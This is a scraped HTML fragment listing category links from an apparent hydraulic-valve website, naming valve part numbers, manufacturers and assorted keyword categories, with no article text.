	<li class="cat-item cat-item-4336"><a href="https://hydraulicvalvelocation.com/category/1a-mb2lpfa-ssp/" >1a-mb2lpfa-ssp</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://hydraulicvalvelocation.com/category/1excavator/" >1excavator</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hydraulicvalvelocation.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://hydraulicvalvelocation.com/category/1stb4431018fa/" >1stb4431018fa</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hydraulicvalvelocation.com/category/1xfloating/" >1xfloating</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://hydraulicvalvelocation.com/category/1xsingle/" >1xsingle</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://hydraulicvalvelocation.com/category/2-spool/" >2-spool</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://hydraulicvalvelocation.com/category/2-way/" >2-way</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hydraulicvalvelocation.com/category/25gpm/" >25gpm</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://hydraulicvalvelocation.com/category/25hp/" >25hp</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://hydraulicvalvelocation.com/category/2p120/" >2p120</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://hydraulicvalvelocation.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hydraulicvalvelocation.com/category/3-spool/" >3-spool</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hydraulicvalvelocation.com/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://hydraulicvalvelocation.com/category/3230-1/" >3230-1</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://hydraulicvalvelocation.com/category/38-3dvl/" >38-3dvl</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hydraulicvalvelocation.com/category/3way/" >3way</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://hydraulicvalvelocation.com/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://hydraulicvalvelocation.com/category/4we10/" >4we10</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://hydraulicvalvelocation.com/category/4we6e60ew110n/" >4we6e60ew110n</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hydraulicvalvelocation.com/category/4z0009/" >4z0009</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://hydraulicvalvelocation.com/category/500hp/" >500hp</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://hydraulicvalvelocation.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://hydraulicvalvelocation.com/category/578-45011-1/" >578-45011-1</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hydraulicvalvelocation.com/category/6311d-511-pm-111da/" >6311d-511-pm-111da</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hydraulicvalvelocation.com/category/70020-00901/" >70020-00901</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://hydraulicvalvelocation.com/category/9447r0a03/" >9447r0a03</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://hydraulicvalvelocation.com/category/a320/" >a320</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://hydraulicvalvelocation.com/category/abex/" >abex</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://hydraulicvalvelocation.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hydraulicvalvelocation.com/category/adel/" >adel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hydraulicvalvelocation.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://hydraulicvalvelocation.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://hydraulicvalvelocation.com/category/aker/" >aker</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://hydraulicvalvelocation.com/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://hydraulicvalvelocation.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://hydraulicvalvelocation.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://hydraulicvalvelocation.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://hydraulicvalvelocation.com/category/amera/" >amera</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://hydraulicvalvelocation.com/category/amot/" >amot</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://hydraulicvalvelocation.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://hydraulicvalvelocation.com/category/apartament/" >apartament</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hydraulicvalvelocation.com/category/argo/" >argo</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://hydraulicvalvelocation.com/category/argo-hytos/" >argo-hytos</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hydraulicvalvelocation.com/category/aron/" >aron</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hydraulicvalvelocation.com/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://hydraulicvalvelocation.com/category/at124865/" >at124865</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://hydraulicvalvelocation.com/category/atos/" >atos</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://hydraulicvalvelocation.com/category/aventics/" >aventics</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hydraulicvalvelocation.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://hydraulicvalvelocation.com/category/axial/" >axial</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://hydraulicvalvelocation.com/category/b-t-a/" >b-t-a</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://hydraulicvalvelocation.com/category/badestnost/" >badestnost</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hydraulicvalvelocation.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://hydraulicvalvelocation.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://hydraulicvalvelocation.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hydraulicvalvelocation.com/category/barksdale/" >barksdale</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://hydraulicvalvelocation.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://hydraulicvalvelocation.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://hydraulicvalvelocation.com/category/baxi/" >baxi</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://hydraulicvalvelocation.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://hydraulicvalvelocation.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://hydraulicvalvelocation.com/category/besko/" >besko</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://hydraulicvalvelocation.com/category/bi-directional/" >bi-directional</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hydraulicvalvelocation.com/category/bieri/" >bieri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://hydraulicvalvelocation.com/category/bkh-1/" >bkh-1</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://hydraulicvalvelocation.com/category/bkh-34/" >bkh-34</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://hydraulicvalvelocation.com/category/blower/" >blower</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://hydraulicvalvelocation.com/category/boltr/" >boltr</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://hydraulicvalvelocation.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://hydraulicvalvelocation.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hydraulicvalvelocation.com/category/bosch-racine/" >bosch-racine</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://hydraulicvalvelocation.com/category/bosh/" >bosh</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://hydraulicvalvelocation.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://hydraulicvalvelocation.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://hydraulicvalvelocation.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hydraulicvalvelocation.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://hydraulicvalvelocation.com/category/brannon/" >brannon</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hydraulicvalvelocation.com/category/brevini/" >brevini</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://hydraulicvalvelocation.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://hydraulicvalvelocation.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://hydraulicvalvelocation.com/category/brinkley/" >brinkley</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://hydraulicvalvelocation.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://hydraulicvalvelocation.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://hydraulicvalvelocation.com/category/bucher/" >bucher</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hydraulicvalvelocation.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://hydraulicvalvelocation.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://hydraulicvalvelocation.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://hydraulicvalvelocation.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://hydraulicvalvelocation.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://hydraulicvalvelocation.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://hydraulicvalvelocation.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://hydraulicvalvelocation.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://hydraulicvalvelocation.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://hydraulicvalvelocation.com/category/carriers/" >carriers</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://hydraulicvalvelocation.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://hydraulicvalvelocation.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hydraulicvalvelocation.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://hydraulicvalvelocation.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://hydraulicvalvelocation.com/category/cessna/" >cessna</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hydraulicvalvelocation.com/category/cetop/" >cetop</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://hydraulicvalvelocation.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://hydraulicvalvelocation.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hydraulicvalvelocation.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://hydraulicvalvelocation.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://hydraulicvalvelocation.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hydraulicvalvelocation.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://hydraulicvalvelocation.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://hydraulicvalvelocation.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://hydraulicvalvelocation.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://hydraulicvalvelocation.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hydraulicvalvelocation.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://hydraulicvalvelocation.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://hydraulicvalvelocation.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hydraulicvalvelocation.com/category/consequences/" >consequences</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://hydraulicvalvelocation.com/category/continentail/" >continentail</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://hydraulicvalvelocation.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://hydraulicvalvelocation.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://hydraulicvalvelocation.com/category/convinced/" >convinced</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://hydraulicvalvelocation.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://hydraulicvalvelocation.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://hydraulicvalvelocation.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://hydraulicvalvelocation.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://hydraulicvalvelocation.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://hydraulicvalvelocation.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://hydraulicvalvelocation.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hydraulicvalvelocation.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hydraulicvalvelocation.com/category/d1fwe02hcnkw020/" >d1fwe02hcnkw020</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://hydraulicvalvelocation.com/category/d1vw-20-b-yy-53-hw/" >d1vw-20-b-yy-53-hw</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://hydraulicvalvelocation.com/category/d1vw001cnyp/" >d1vw001cnyp</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hydraulicvalvelocation.com/category/d1vw008cnjcm4/" >d1vw008cnjcm4</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://hydraulicvalvelocation.com/category/d1vw009cnkj/" >d1vw009cnkj</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://hydraulicvalvelocation.com/category/d1vw020bnjp/" >d1vw020bnjp</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hydraulicvalvelocation.com/category/d1vw1cnyp70/" >d1vw1cnyp70</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://hydraulicvalvelocation.com/category/d1vw20dyy53-ay/" >d1vw20dyy53-ay</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hydraulicvalvelocation.com/category/d1vw6knyp70/" >d1vw6knyp70</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://hydraulicvalvelocation.com/category/d31vw11c456y40/" >d31vw11c456y40</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://hydraulicvalvelocation.com/category/d3l1b/" >d3l1b</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://hydraulicvalvelocation.com/category/da6004cntw/" >da6004cntw</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://hydraulicvalvelocation.com/category/da6009cntw/" >da6009cntw</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hydraulicvalvelocation.com/category/daikin/" >daikin</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://hydraulicvalvelocation.com/category/damcos/" >damcos</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://hydraulicvalvelocation.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hydraulicvalvelocation.com/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hydraulicvalvelocation.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://hydraulicvalvelocation.com/category/dcv60-101-sq-0/" >dcv60-101-sq-0</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://hydraulicvalvelocation.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://hydraulicvalvelocation.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hydraulicvalvelocation.com/category/dealing/" >dealing</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://hydraulicvalvelocation.com/category/delavan/" >delavan</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://hydraulicvalvelocation.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://hydraulicvalvelocation.com/category/denison/" >denison</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-a220v-l-35/" >dfa-02-2b2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc12v-l-35/" >dfa-02-2b2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b2-dc24v-l-35/" >dfa-02-2b2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a110v-l-35/" >dfa-02-2b3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-a220v-l-35/" >dfa-02-2b3-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc12v-l-35/" >dfa-02-2b3-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2b3-dc24v-l-35/" >dfa-02-2b3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a110v-l-35/" >dfa-02-2d2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-a220v-l-35/" >dfa-02-2d2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc12v-l-35/" >dfa-02-2d2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hydraulicvalvelocation.com/category/dfa-02-2d2-dc24v-l-35/" >dfa-02-2d2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-a220v-l-35/" >dfa-02-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc12v-l-35/" >dfa-02-3c2-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c2-dc24v-l-35/" >dfa-02-3c2-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-a110v-l-35/" >dfa-02-3c3-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c3-dc24v-l-35/" >dfa-02-3c3-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a110v-l-35/" >dfa-02-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-a220v-l-35/" >dfa-02-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc12v-l-35/" >dfa-02-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://hydraulicvalvelocation.com/category/dfa-02-3c4-dc24v-l-35/" >dfa-02-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a110v-l-35/" >dfa-03-3c2-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c2-a220v-l-35/" >dfa-03-3c2-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a110v-l-35/" >dfa-03-3c4-a110v-l-35</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-a220v-l-35/" >dfa-03-3c4-a220v-l-35</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc12v-l-35/" >dfa-03-3c4-dc12v-l-35</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://hydraulicvalvelocation.com/category/dfa-03-3c4-dc24v-l-35/" >dfa-03-3c4-dc24v-l-35</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://hydraulicvalvelocation.com/category/dg4s4-012n-b-60/" >dg4s4-012n-b-60</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://hydraulicvalvelocation.com/category/dg4v/" >dg4v</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://hydraulicvalvelocation.com/category/dg4v-3-6n-m-u-s-7-30/" >dg4v-3-6n-m-u-s-7-30</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://hydraulicvalvelocation.com/category/dg4v-5-2c-m-p7l-h-6-30/" >dg4v-5-2c-m-p7l-h-6-30</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hydraulicvalvelocation.com/category/dh-0913/" >dh-0913</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hydraulicvalvelocation.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://hydraulicvalvelocation.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://hydraulicvalvelocation.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://hydraulicvalvelocation.com/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://hydraulicvalvelocation.com/category/directional/" >directional</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://hydraulicvalvelocation.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://hydraulicvalvelocation.com/category/diverter/" >diverter</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://hydraulicvalvelocation.com/category/dmsg02-00/" >dmsg02-00</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://hydraulicvalvelocation.com/category/dofluid/" >dofluid</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://hydraulicvalvelocation.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://hydraulicvalvelocation.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://hydraulicvalvelocation.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://hydraulicvalvelocation.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://hydraulicvalvelocation.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://hydraulicvalvelocation.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://hydraulicvalvelocation.com/category/duplomatic/" >duplomatic</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://hydraulicvalvelocation.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://hydraulicvalvelocation.com/category/durapac/" >durapac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://hydraulicvalvelocation.com/category/dynex/" >dynex</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://hydraulicvalvelocation.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://hydraulicvalvelocation.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://hydraulicvalvelocation.com/category/eatonvickers/" >eatonvickers</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://hydraulicvalvelocation.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://hydraulicvalvelocation.com/category/electro-hydraulic/" >electro-hydraulic</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://hydraulicvalvelocation.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://hydraulicvalvelocation.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hydraulicvalvelocation.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hydraulicvalvelocation.com/category/enerpac/" >enerpac</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://hydraulicvalvelocation.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://hydraulicvalvelocation.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://hydraulicvalvelocation.com/category/engineers/" >engineers</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://hydraulicvalvelocation.com/category/episod/" >episod</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://hydraulicvalvelocation.com/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://hydraulicvalvelocation.com/category/excavators/" >excavators</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hydraulicvalvelocation.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hydraulicvalvelocation.com/category/f130cf-070202f/" >f130cf-070202f</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://hydraulicvalvelocation.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://hydraulicvalvelocation.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://hydraulicvalvelocation.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://hydraulicvalvelocation.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://hydraulicvalvelocation.com/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://hydraulicvalvelocation.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://hydraulicvalvelocation.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://hydraulicvalvelocation.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://hydraulicvalvelocation.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://hydraulicvalvelocation.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://hydraulicvalvelocation.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://hydraulicvalvelocation.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://hydraulicvalvelocation.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hydraulicvalvelocation.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://hydraulicvalvelocation.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://hydraulicvalvelocation.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://hydraulicvalvelocation.com/category/flowfit/" >flowfit</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://hydraulicvalvelocation.com/category/fluidyne/" >fluidyne</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://hydraulicvalvelocation.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://hydraulicvalvelocation.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://hydraulicvalvelocation.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hydraulicvalvelocation.com/category/franks/" >frank&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://hydraulicvalvelocation.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://hydraulicvalvelocation.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://hydraulicvalvelocation.com/category/galtech/" >galtech</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://hydraulicvalvelocation.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hydraulicvalvelocation.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://hydraulicvalvelocation.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hydraulicvalvelocation.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://hydraulicvalvelocation.com/category/gresen/" >gresen</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://hydraulicvalvelocation.com/category/gribi/" >gribi</a>
</li>
